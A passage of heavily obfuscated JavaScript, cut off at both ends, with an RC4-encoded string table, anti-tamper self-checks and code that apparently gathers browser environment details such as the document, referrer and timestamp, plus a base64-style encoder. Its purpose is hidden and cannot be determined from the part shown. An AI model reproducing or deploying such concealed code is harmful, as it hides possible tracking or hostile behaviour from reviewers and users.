47\x66\x44\x75\x4d\x4f\x78\x47\x63\x4f\x35\x77\x36\x63\x33\x41\x54\x38\x68\x77\x34\x70\x6e\x55\x51\x59\x68\x77\x71\x63\x70\x77\x71\x42\x4b\x58\x68\x51\x3d','\x48\x63\x4f\x46\x56\x4d\x4b\x31\x77\x70\x77\x72\x41\x4d\x4f\x43\x77\x72\x76\x43\x6f\x48\x6f\x54\x64\x4d\x4f\x6a\x4d\x4d\x4f\x67\x77\x71\x74\x61\x77\x6f\x59\x3d','\x77\x36\x51\x48\x53\x6c\x78\x4d\x77\x71\x4a\x59\x49\x4d\x4b\x42\x77\x36\x33\x43\x69\x57\x77\x3d','\x51\x73\x4b\x53\x77\x36\x64\x69\x50\x4d\x4f\x37\x77\x34\x33\x44\x6d\x63\x4b\x2b\x77\x6f\x50\x44\x6d\x4d\x4f\x34\x54\x73\x4b\x50\x77\x6f\x6c\x33\x5a\x63\x4f\x50\x77\x37\x48\x44\x6f\x30\x67\x73\x4f\x77\x41\x63\x64\x67\x66\x43\x75\x73\x4b\x77','\x77\x34\x76\x43\x67\x32\x6c\x75\x4c\x67\x3d\x3d','\x59\x73\x4b\x6a\x59\x67\x3d\x3d','\x57\x63\x4b\x68\x4e\x6b\x76\x43\x6d\x57\x76\x44\x6b\x30\x76\x44\x6e\x77\x3d\x3d','\x77\x34\x49\x76\x65\x48\x46\x75\x77\x6f\x31\x7a\x44\x4d\x4b\x2f\x77\x6f\x4c\x43\x71\x6c\x4e\x47\x4f\x43\x41\x73\x66\x4d\x4f\x65\x4b\x58\x38\x71\x54\x38\x4f\x30\x52\x33\x73\x2b\x77\x37\x49\x3d','\x50\x38\x4b\x37\x77\x6f\x33\x43\x76\x44\x77\x3d','\x48\x42\x44\x44\x6d\x51\x3d\x3d','\x4f\x68\x6f\x68\x4d\x33\x33\x44\x6c\x7a\x54\x44\x67\x43\x7a\x44\x76\x42\x42\x73\x4d\x4d\x4f\x4a\x4f\x33\x58\x44\x67\x77\x3d\x3d','\x55\x38\x4b\x6b\x4e\x45\x7a\x43\x72\x48\x37\x44\x74\x30\x62\x44\x68\x63\x4f\x33','\x4a\x38\x4b\x37\x77\x70\x66\x43\x6f\x44\x34\x32\x77\x71\x48\x43\x70\x57\x48\x44\x76\x63\x4f\x57\x42\x51\x42\x79\x77\x36\x70\x4b\x65\x44\x78\x70\x51\x73\x4f\x69\x77\x37\x54\x43\x71\x57\x66\x43\x68\x38\x4f\x36\x77\x70\x76\x43\x68\x30\x50\x43\x75\x42\x34\x7a\x42\x68\x44\x43\x6a\x73\x4f\x4b\x77\x70\x6f\x34\x4d\x41\x3d\x3d','\x56\x38\x4b\x54\x59\x63\x4f\x55\x77\x34\x66\x44\x75\x63\x4b\x38\x50\x51\x73\x49\x4f\x68\x37\x44\x74\x41\x3d\x3d','\x52\x51\x62\x43\x6f\x57\x37\x43\x76\x63\x4f\x52','\x77\x72\x76\x44\x74\x4d\x4f\x64\x77\x71\x72\x44\x6e\x41\x3d\x3d','\x77\x6f\x6f\x31\x77\x37\x68\x4e\x44\x4d\x4f\x42\x56\x7a\x44\x43\x70\x63\x4b\x61\x77\x71\x46\x73\x77\x34\x35\x55\x50\x47\x48\x44\x6c\x4d\x4b\x41\x50\x38\x4b\x6e\x47\x42\x52\x4a\x56\x38\x4f\x32\x77\x37\x4c\x44\x67\x6d\x38\x39\x77\x35\x4c\x44\x75\x73\x4f\x66\x46\x63\x4b\x6e\x4a\x42\x34\x2b\x57\x63\x4f\x76','\x4a\x79\x35\x58\x77\x70\x78\x30','\x45\x63\x4f\x77\x77\x34\x6a\x43\x71\x73\x4b\x49\x77\x35\x58\x44\x75\x38\x4b\x78\x4d\x38\x4b\x33\x63\x38\x4b\x41\x55\x51\x3d\x3d','\x77\x36\x7a\x44\x6c\x73\x4f\x7a\x77\x34\x73\x57\x46\x51\x3d\x3d','\x4d\x7a\x31\x61\x77\x6f\x64\x31','\x57\x73\x4b\x70\x4c\x55\x66\x43\x71\x6e\x50\x44\x6c\x30\x48\x44\x6e\x73\x4b\x71\x48\x73\x4f\x58\x77\x71\x59\x4d\x77\x37\x6e\x43\x6a\x38\x4b\x52\x77\x35\x37\x43\x67\x44\x42\x34\x4c\x31\x58\x44\x74\x63\x4f\x73\x77\x70\x77\x35\x51\x58\x48\x43\x75\x6a\x42\x67\x77\x6f\x39\x4e\x50\x6c\x37\x43\x6c\x38\x4b\x42\x5a\x67\x3d\x3d','\x47\x32\x6e\x44\x67\x38\x4f\x68\x48\x67\x3d\x3d','\x4f\x73\x4b\x6c\x77\x72\x73\x66\x77\x6f\x73\x6b\x56\x54\x52\x49\x77\x72\x54\x44\x6a\x38\x4f\x62\x77\x34\x67\x3d','\x46\x78\x66\x44\x69\x57\x64\x58\x51\x51\x3d\x3d','\x77\x34\x30\x41\x44\x55\x6a\x43\x69\x41\x3d\x3d','\x4a\x38\x4b\x37\x77\x70\x66\x43\x6f\x44\x34\x32\x77\x71\x48\x43\x70\x57\x48\x44\x76\x63\x4f\x54\x47\x68\x42\x6e\x77\x34\x4a\x44\x62\x67\x6b\x36\x53\x38\x4f\x71\x77\x36\x50\x43\x75\x69\x62\x43\x6c\x73\x4f\x6e\x77\x70\x7a\x43\x6e\x51\x66\x43\x6a\x69\x46\x6b\x50\x68\x37\x43\x76\x4d\x4f\x38\x77\x72\x31\x32\x42\x46\x6e\x44\x75\x73\x4f\x67\x65\x52\x72\x43\x73\x51\x55\x3d','\x4b\x73\x4b\x75\x77\x72\x63\x65\x77\x72\x34\x77','\x77\x6f\x66\x43\x6a\x38\x4f\x73\x5a\x42\x73\x45\x4d\x67\x3d\x3d','\x58\x55\x56\x55\x77\x71\x7a\x44\x6b\x53\x74\x74\x66\x38\x4f\x31\x77\x35\x62\x44\x6c\x38\x4b\x38\x77\x72\x51\x59\x51\x51\x39\x79\x51\x30\x37\x43\x68\x4d\x4b\x38\x59\x73\x4f\x6f\x4d\x45\x63\x3d','\x47\x77\x54\x44\x6e\x6d\x42\x55\x55\x38\x4b\x5a\x4e\x73\x4b\x41\x77\x36\x44\x44\x70\x68\x7a\x44\x69\x63\x4f\x6f\x77\x36\x41\x3d','\x64\x56\x52\x65\x77\x71\x33\x44\x69\x69\x73\x3d','\x77\x37\x49\x76\x77\x71\x78\x65\x49\x41\x3d\x3d','\x77\x37\x77\x36\x4a\x6a\x4c\x43\x6a\x63\x4f\x6b\x77\x35\x74\x71\x48\x38\x4f\x57\x64\x43\x6c\x73\x4c\x45\x34\x6f\x77\x72\x7a\x43\x69\x73\x4f\x79\x77\x35\x67\x6a\x77\x36\x6c\x35\x77\x36\x72\x43\x67\x63\x4b\x38\x62\x63\x4f\x39\x45\x57\x49\x3d','\x52\x4d\x4b\x48\x66\x63\x4b\x56\x5a\x51\x3d\x3d','\x77\x34\x48\x44\x73\x63\x4f\x33\x77\x36\x59\x31\x62\x67\x3d\x3d','\x47\x77\x54\x44\x6e\x6d\x42\x55\x55\x38\x4b\x5a\x4e\x73\x4b\x41\x77\x36\x44\x44\x73\x52\x33\x44\x6a\x63\x4f\x73\x77\x34\x54\x43\x71\x45\x51\x79\x77\x71\x46\x47\x65\x4d\x4f\x5a\x77\x37\x59\x2b\x77\x6f\x37\x44\x73\x38\x4f\x47\x4d\x73\x4b\x7a\x56\x7a\x62\x43\x6e\x77\x3d\x3d','\x77\x35\x6b\x39\x61\x32\x70\x49\x77\x6f\x74\x69\x44\x63\x4b\x35\x77\x36\x6a\x43\x75\x30\x74\x53','\x77\x36\x41\x78\x77\x71\x78\x63\x49\x33\x5a\x46\x77\x36\x51\x3d','\x65\x4d\x4b\x71\x77\x36\x67\x52\x77\x37\x34\x2f\x41\x57\x68\x41\x77\x34\x6a\x44\x6b\x73\x4b\x65\x77\x70\x6a\x44\x6b\x38\x4f\x35\x77\x34\x6f\x5a\x55\x57\x55\x58\x4d\x4d\x4f\x4e\x4f\x73\x4b\x63\x47\x38\x4b\x58\x77\x72\x6e\x44\x67\x51\x3d\x3d','\x77\x72\x6e\x43\x6d\x46\x72\x44\x6d\x63\x4f\x41','\x77\x70\x2f\x44\x71\x73\x4f\x64','\x43\x4d\x4f\x74\x77\x34\x59\x3d','\x52\x63\x4f\x33\x57\x38\x4b\x73\x77\x37\x66\x44\x76\x67\x3d\x3d','\x77\x36\x39\x2b\x77\x72\x62\x43\x6c\x51\x3d\x3d','\x45\x73\x4f\x69\x77\x34\x48\x43\x72\x63\x4b\x73','\x77\x37\x58\x43\x70\x45\x45\x3d','\x77\x36\x2f\x43\x75\x31\x51\x3d','\x4e\x63\x4f\x4d\x77\x36\x6b\x3d','\x59\x38\x4b\x70\x56\x51\x3d\x3d','\x55\x77\x45\x74\x48\x67\x3d\x3d','\x77\x72\x76\x44\x73\x73\x4f\x54\x77\x71\x55\x3d','\x42\x73\x4f\x44\x58\x51\x3d\x3d','\x77\x72\x72\x43\x6e\x55\x58\x44\x6d\x41\x3d\x3d','\x57\x51\x6b\x37','\x77\x6f\x44\x44\x68\x63\x4f\x6a','\x47\x63\x4b\x31\x77\x71\x51\x3d','\x77\x72\x49\x6d\x58\x4d\x4b\x35\x55\x73\x4b\x30\x57\x38\x4f\x36\x57\x78\x7a\x43\x6a\x41\x3d\x3d','\x77\x72\x6a\x43\x6b\x51\x66\x44\x67\x57\x7a\x43\x72\x58\x59\x7a','\x61\x4d\x4b\x6b\x64\x73\x4f\x38\x77\x6f\x4d\x77\x77\x70\x62\x43\x67\x47\x72\x44\x76\x45\x50\x43\x67\x38\x4f\x5a','\x77\x71\x6c\x31\x77\x37\x4d\x3d','\x77\x72\x46\x38\x77\x6f\x45\x3d','\x48\x38\x4b\x35\x77\x70\x73\x3d','\x5a\x73\x4b\x46\x77\x71\x6a\x43\x70\x7a\x6f\x32\x77\x71\x58\x43\x75\x57\x62\x43\x76\x38\x4f\x43\x4b\x54\x64\x6c\x77\x35\x68\x43\x61\x43\x42\x2b\x59\x38\x4b\x38\x77\x35\x50\x43\x6e\x77\x4c\x43\x71\x4d\x4f\x63\x77\x72\x7a\x43\x75\x6e\x58\x44\x74\x6e\x51\x6c\x50\x67\x4d\x3d','\x49\x47\x6e\x44\x6d\x38\x4f\x38','\x77\x34\x2f\x43\x67\x32\x74\x2f\x4a\x44\x67\x3d','\x77\x35\x64\x47\x49\x57\x37\x43\x6f\x47\x4c\x43\x71\x73\x4b\x31\x66\x52\x6b\x57\x59\x53\x6a\x44\x74\x44\x68\x30\x4c\x54\x62\x43\x73\x63\x4f\x4f\x77\x37\x50\x44\x75\x4d\x4f\x62\x77\x6f\x66\x43\x76\x52\x2f\x44\x72\x67\x70\x71\x66\x4d\x4f\x6b\x77\x72\x6c\x72\x4d\x31\x4c\x43\x6a\x73\x4f\x36\x77\x71\x66\x43\x71\x57\x73\x3d','\x77\x36\x6c\x70\x77\x71\x48\x44\x68\x45\x33\x43\x6d\x55\x50\x44\x67\x31\x54\x43\x6b\x4d\x4f\x41\x65\x77\x44\x43\x68\x31\x63\x54\x4b\x63\x4f\x46\x77\x35\x54\x44\x68\x41\x64\x38\x43\x63\x4b\x56\x48\x7a\x46\x72\x77\x72\x4a\x74\x77\x72\x44\x43\x69\x58\x39\x6b\x59\x69\x4d\x6f\x77\x71\x6c\x32\x59\x73\x4f\x79\x77\x36\x52\x4c\x44\x63\x4f\x47\x77\x35\x58\x43\x67\x63\x4b\x46\x77\x6f\x4d\x61\x50\x73\x4f\x48\x77\x72\x76\x44\x72\x51\x50\x43\x6e\x32\x72\x43\x74\x51\x59\x68\x77\x35\x31\x73\x59\x6c\x34\x47\x4c\x41\x3d\x3d','\x77\x35\x37\x43\x6b\x47\x42\x36\x50\x7a\x44\x44\x6e\x4d\x4f\x34\x57\x73\x4f\x76\x77\x34\x6e\x43\x74\x31\x45\x3d','\x77\x71\x58\x43\x6b\x7a\x4d\x3d','\x77\x34\x51\x33\x63\x51\x3d\x3d','\x4f\x32\x76\x44\x6c\x51\x3d\x3d','\x48\x63\x4b\x35\x57\x4d\x4b\x4f\x59\x38\x4f\x6f\x77\x36\x52\x37\x77\x71\x56\x35\x77\x70\x68\x74\x77\x71\x62\x43\x72\x4d\x4b\x51\x4d\x4d\x4f\x43\x77\x34\x55\x69\x63\x78\x6c\x52\x63\x38\x4b\x55\x77\x71\x6e\x44\x6f\x77\x48\x43\x68\x38\x4b\x71\x55\x73\x4f\x33\x4c\x63\x4f\x55\x44\x67\x3d\x3d','\x65\x38\x4b\x4f\x62\x38\x4f\x6a','\x43\x63\x4f\x6d\x77\x35\x37\x43\x71\x38\x4b\x6f\x77\x35\x58\x44\x75\x77\x3d\x3d','\x77\x34\x44\x44\x73\x63\x4f\x79','\x56\x63\x4b\x4a\x61\x73\x4f\x43\x77\x36\x6e\x44\x71\x51\x3d\x3d'];(function(_0x3fd346,_0x1b09ae){var _0x5dfa7f=function(_0x2b380d){while(--_0x2b380d){_0x3fd346['\x70\x75\x73\x68'](_0x3fd346['\x73\x68\x69\x66\x74']());}};var _0x5136c3=function(){var _0x10798d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x11af9d,_0x3976c9,_0x15caec,_0x529ae9){_0x529ae9=_0x529ae9||{};var _0x106c9a=_0x3976c9+'\x3d'+_0x15caec;var _0x39ac86=0x0;for(var _0x39ac86=0x0,_0x357f48=_0x11af9d['\x6c\x65\x6e\x67\x74\x68'];_0x39ac86<_0x357f48;_0x39ac86++){var _0x4f9fd2=_0x11af9d[_0x39ac86];_0x106c9a+='\x3b\x20'+_0x4f9fd2;var _0xb01de9=_0x11af9d[_0x4f9fd2];_0x11af9d['\x70\x75\x73\x68'](_0xb01de9);_0x357f48=_0x11af9d['\x6c\x65\x6e\x67\x74\x68'];if(_0xb01de9!==!![]){_0x106c9a+='\x3d'+_0xb01de9;}}_0x529ae9['\x63\x6f\x6f\x6b\x69\x65']=_0x106c9a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x50adcb,_0x22fa41){_0x50adcb=_0x50adcb||function(_0x18dd6a){return _0x18dd6a;};var _0x514496=_0x50adcb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x22fa41['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x6e37d8=function(_0x5aaa09,_0xa48873){_0x5aaa09(++_0xa48873);};_0x6e37d8(_0x5dfa7f,_0x1b09ae);return _0x514496?decodeURIComponent(_0x514496[0x1]):undefined;}};var _0x3e5b68=function(){var _0x370265=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x370265['\x74\x65\x73\x74'](_0x10798d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x10798d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3e5b68;var _0x282f01='';var _0x5cd14b=_0x10798d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5cd14b){_0x10798d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5cd14b){_0x282f01=_0x10798d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x10798d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5136c3();}(_0x7594,0x1d7));var _0x4759=function(_0x3fd346,_0x1b09ae){_0x3fd346=_0x3fd346-0x0;var _0x5dfa7f=_0x7594[_0x3fd346];if(_0x4759['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x46c7f1=function(){return this;};var _0x5136c3=_0x46c7f1();var _0x10798d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5136c3['\x61\x74\x6f\x62']||(_0x5136c3['\x61\x74\x6f\x62']=function(_0x11af9d){var _0x3976c9=String(_0x11af9d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x15caec=0x0,_0x529ae9,_0x106c9a,_0x3cda42=0x0,_0x39ac86='';_0x106c9a=_0x3976c9['\x63\x68\x61\x72\x41\x74'](_0x3cda42++);~_0x106c9a&&(_0x529ae9=_0x15caec%0x4?_0x529ae9*0x40+_0x106c9a:_0x106c9a,_0x15caec++%0x4)?_0x39ac86+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x529ae9>>(-0x2*_0x15caec&0x6)):0x0){_0x106c9a=_0x10798d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x106c9a);}return _0x39ac86;});}());var _0x357f48=function(_0x4f9fd2,_0xb01de9){var _0x50adcb=[],_0x22fa41=0x0,_0x18dd6a,_0x514496='',_0x6e37d8='';_0x4f9fd2=atob(_0x4f9fd2);for(var _0x5aaa09=0x0,_0xa48873=_0x4f9fd2['\x6c\x65\x6e\x67\x74\x68'];_0x5aaa09<_0xa48873;_0x5aaa09++){_0x6e37d8+='\x25'+('\x30\x30'+_0x4f9fd2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5aaa09)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4f9fd2=decodeURIComponent(_0x6e37d8);for(var _0x3e5b68=0x0;_0x3e5b68<0x100;_0x3e5b68++){_0x50adcb[_0x3e5b68]=_0x3e5b68;}for(_0x3e5b68=0x0;_0x3e5b68<0x100;_0x3e5b68++){_0x22fa41=(_0x22fa41+_0x50adcb[_0x3e5b68]+_0xb01de9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e5b68%_0xb01de9['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x18dd6a=_0x50adcb[_0x3e5b68];_0x50adcb[_0x3e5b68]=_0x50adcb[_0x22fa41];_0x50adcb[_0x22fa41]=_0x18dd6a;}_0x3e5b68=0x0;_0x22fa41=0x0;for(var _0x370265=0x0;_0x370265<_0x4f9fd2['\x6c\x65\x6e\x67\x74\x68'];_0x370265++){_0x3e5b68=(_0x3e5b68+0x1)%0x100;_0x22fa41=(_0x22fa41+_0x50adcb[_0x3e5b68])%0x100;_0x18dd6a=_0x50adcb[_0x3e5b68];_0x50adcb[_0x3e5b68]=_0x50adcb[_0x22fa41];_0x50adcb[_0x22fa41]=_0x18dd6a;_0x514496+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4f9fd2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x370265)^_0x50adcb[(_0x50adcb[_0x3e5b68]+_0x50adcb[_0x22fa41])%0x100]);}return _0x514496;};_0x4759['\x72\x63\x34']=_0x357f48;_0x4759['\x64\x61\x74\x61']={};_0x4759['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x282f01=_0x4759['\x64\x61\x74\x61'][_0x3fd346];if(_0x282f01===undefined){if(_0x4759['\x6f\x6e\x63\x65']===undefined){var _0x5cd14b=function(_0x537ecf){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x537ecf;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5cd14b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x472016=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x472016['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5cd14b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x331514){if(!Boolean(~_0x331514)){return _0x331514;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5cd14b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x45e1b8){for(var _0x254244=0x0,_0xf73e9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x254244<_0xf73e9;_0x254244++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xf73e9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x45e1b8(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5cd14b(_0x4759)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4759['\x6f\x6e\x63\x65']=!![];}_0x5dfa7f=_0x4759['\x72\x63\x34'](_0x5dfa7f,_0x1b09ae);_0x4759['\x64\x61\x74\x61'][_0x3fd346]=_0x5dfa7f;}else{_0x5dfa7f=_0x282f01;}return _0x5dfa7f;};(function(){var _0x115343=function(){var _0x3fd346=!![];return function(_0x1b09ae,_0x5dfa7f){var _0x2b380d=_0x3fd346?function(){if(_0x5dfa7f){var _0x192b7f=_0x5dfa7f['\x61\x70\x70\x6c\x79'](_0x1b09ae,arguments);_0x5dfa7f=null;return _0x192b7f;}}:function(){};_0x3fd346=![];return _0x2b380d;};}();var _0x4d1361={'\x48\x46\x44':function _0x374eb2(_0x3168df,_0x24f733){return _0x3168df(_0x24f733);},'\x45\x56\x59':function _0x26c814(_0x50f15b,_0x2f9545){return _0x50f15b<_0x2f9545;},'\x78\x6a\x43':function _0x2bc432(_0x15ad35,_0x34f7ad){return _0x15ad35+_0x34f7ad;},'\x6e\x63\x79':function _0x380aa3(_0x4d4175,_0x2286e6){return _0x4d4175-_0x2286e6;},'\x72\x63\x76':function _0x756e07(_0x140630,_0xd16e73){return _0x140630+_0xd16e73;},'\x71\x42\x6f':function _0x2bd15b(_0x1ef772,_0x454d0b){return _0x1ef772*_0x454d0b;},'\x49\x45\x4c':function _0x572175(_0x5a1445,_0x25e86c){return _0x5a1445+_0x25e86c;},'\x43\x6d\x79':function _0x27e0f6(_0x404397,_0x8bb179){return _0x404397+_0x8bb179;},'\x66\x67\x43':function _0x3891b0(_0x2087c1,_0x22c894){return _0x2087c1+_0x22c894;},'\x4a\x72\x77':function _0x3a5abe(_0x18616d,_0x46c36f){return _0x18616d!==_0x46c36f;},'\x71\x4a\x68':function _0x4a47f3(_0x15d4d4,_0x1d1c31){return _0x15d4d4/_0x1d1c31;},'\x6b\x63\x4c':function _0xfa9576(_0x20fa2c,_0x1c1a44){return _0x20fa2c===_0x1c1a44;},'\x59\x4b\x74':function _0x53b4d7(_0x564147,_0x48b682){return _0x564147%_0x48b682;},'\x41\x67\x77':function _0xe6b497(_0x188460,_0x2f4584){return _0x188460>_0x2f4584;},'\x4c\x74\x54':function _0x1cadfd(_0x5c5bda,_0xd4977e){return _0x5c5bda-_0xd4977e;},'\x7a\x52\x56':function _0x2dcbb4(_0x179ac0,_0x44893c){return _0x179ac0==_0x44893c;},'\x6d\x4d\x4c':function _0x308926(_0x41c7a4,_0x3e612a){return _0x41c7a4==_0x3e612a;},'\x69\x75\x71':function _0x358620(_0x50ff55,_0x2641d5){return _0x50ff55==_0x2641d5;},'\x51\x4a\x55':function _0x1ea894(_0xb74693,_0x717d1b){return _0xb74693!==_0x717d1b;},'\x57\x49\x66':function _0x2f275d(_0x4af628,_0x5d0476){return _0x4af628!==_0x5d0476;},'\x46\x6c\x61':function _0x1fe54a(_0x1aee4d,_0x273a30){return _0x1aee4d<_0x273a30;},'\x6c\x6e\x6b':function _0xd1ca7a(_0x51b59c,_0x4a6c3c){return _0x51b59c<_0x4a6c3c;},'\x52\x59\x51':function _0x2855bc(_0x5a0ca0){return _0x5a0ca0();},'\x51\x4f\x44':function _0x3dec2d(_0x267b79,_0x5f5373){return _0x267b79(_0x5f5373);},'\x65\x64\x74':function _0x5f8ae2(_0x6f9166,_0x4235b6){return _0x6f9166+_0x4235b6;},'\x56\x63\x7a':function _0x5a48a9(_0x515150,_0x5c0d35){return _0x515150+_0x5c0d35;}};var _0x4a5d94=this[_0x4759('0x0', '\x45\x70\x62\x62')];var _0x19f957=_0x4a5d94[_0x4759('0x1', '\x6c\x4d\x5b\x6c')];var _0x2a2622='';var _0x35f322='';if(_0x4d1361[_0x4759('0x2', '\x7a\x6e\x5b\x48')](typeof _0x4a5d94[_0x4759('0x3', '\x6b\x4c\x4d\x39')],_0x4759('0x4', '\x41\x39\x57\x64'))){_0x2a2622=_0x4a5d94[_0x4759('0x5', '\x5d\x21\x7a\x7a')];_0x35f322=_0x2a2622[_0x4759('0x6', '\x41\x46\x74\x44')];}var _0x4ad6db=_0x4a5d94[_0x4759('0x7', '\x29\x6a\x4e\x40')];var _0x3211f5=_0x4a5d94[_0x4759('0x8', '\x25\x4c\x63\x7a')];var _0x10fa04=new _0x4a5d94[_0x4759('0x9', '\x25\x45\x73\x78')]()[_0x4759('0xa', '\x76\x6a\x6f\x62')]();var _0x4dfac3='';function _0x18b22f(_0x574f87){var _0x5b2c84={'\x70\x47\x6e':function _0x2ff888(_0x1bc65d,_0x54c8ce){return _0x1bc65d<_0x54c8ce;},'\x76\x54\x58':function _0x35ed3f(_0x2b4481,_0x42080e){return _0x2b4481==_0x42080e;},'\x5a\x4b\x66':function _0x23baf0(_0xe01cbb,_0x165685){return _0xe01cbb>>_0x165685;},'\x51\x59\x6b':function _0x6f4fed(_0x1ce9e6,_0x545aab){return _0x1ce9e6|_0x545aab;},'\x53\x71\x56':function _0x50b150(_0x30c098,_0x4414a2){return _0x30c098<<_0x4414a2;},'\x75\x53\x77':function _0x46dd3e(_0x182522,_0x4a4340){return _0x182522&_0x4a4340;},'\x54\x6b\x6b':function _0x5e4423(_0x3662a5,_0x15e4a6){return _0x3662a5&_0x15e4a6;},'\x77\x68\x6c':function _0x10cecf(_0x21d2cf,_0x5446c4){return _0x21d2cf>>_0x5446c4;},'\x4f\x65\x42':function _0x26745a(_0x27c472,_0x1082f0){return _0x27c472|_0x1082f0;},'\x65\x41\x42':function _0xb386b5(_0x5860b8,_0x4dba9d){return _0x5860b8<<_0x4dba9d;},'\x45\x4a\x76':function _0x4f3c8b(_0x120ce2,_0x166523){return _0x120ce2&_0x166523;},'\x6e\x57\x66':function _0x365419(_0x44e457,_0x570a0b){return _0x44e457&_0x570a0b;},'\x76\x71\x59':function _0x3593a9(_0xdcaaf0,_0x23b4cd){return _0xdcaaf0|_0x23b4cd;},'\x42\x64\x63':function _0x3c82b0(_0x411fb1,_0x2e7592){return _0x411fb1&_0x2e7592;},'\x58\x58\x6d':function _0x5314bd(_0x449d8a,_0x546b5d){return _0x449d8a&_0x546b5d;},'\x77\x54\x68':function _0x3ec114(_0x316e48,_0x46d80b){return _0x316e48==_0x46d80b;},'\x4e\x6b\x77':function _0xa9fd9e(_0x7d76c2,_0x1c6dfa){return _0x7d76c2<<_0x1c6dfa;}};var _0x24ea02=_0x4759('0xb', '\x78\x4f\x41\x26')[_0x4759('0xc', '\x5d\x21\x7a\x7a')]('\x7c'),_0x5decfd=0x0;while(!![]){switch(_0x24ea02[_0x5decfd++]){case'\x30':_0xfb351=0x0;continue;case'\x31':_0x1c798d=_0x574f87[_0x4759('0xd', '\x6b\x28\x72\x67')];continue;case'\x32':var _0x510c7b,_0xfb351,_0x1c798d;continue;case'\x33':return _0x510c7b;continue;case'\x34':while(_0x5b2c84[_0x4759('0xe', '\x6a\x23\x6f\x34')](_0xfb351,_0x1c798d)){var _0x3562ee=_0x4759('0xf', '\x41\x24\x75\x39')[_0x4759('0x10', '\x59\x77\x31\x6e')]('\x7c'),_0x1c0c4e=0x0;while(!![]){switch(_0x3562ee[_0x1c0c4e++]){case'\x30':if(_0x5b2c84[_0x4759('0x11', 